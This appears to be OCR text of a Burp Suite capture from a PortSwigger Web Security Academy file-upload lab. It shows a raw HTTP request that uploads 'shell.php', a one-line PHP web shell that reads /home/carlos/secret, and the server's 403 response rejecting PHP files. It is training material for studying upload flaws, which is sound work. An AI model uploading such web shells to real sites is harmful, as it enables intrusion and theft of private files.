 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a8300c4042896bc80302ba2006d0033.web-security-academy.net
3 Cookie: session=WKZ4nKuo0y4T6irhy0prRP5tAzjnwlk2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarya930a6b45afc572e5272c2d9e2c7f4df
9 Content-Length: 533
10 Origin:
https://0a8300c4042896bc80302ba2006d0033.web-security-academy.net
11 Referer:
https://0a8300c4042896bc80302ba2006d0033.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya930a6b45afc572e5272c2d9e2c7f4df
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret');
25
26 ------geckoformboundarya930a6b45afc572e5272c2d9e2c7f4df
27 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Tue, 21 Oct 2025 12:47:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>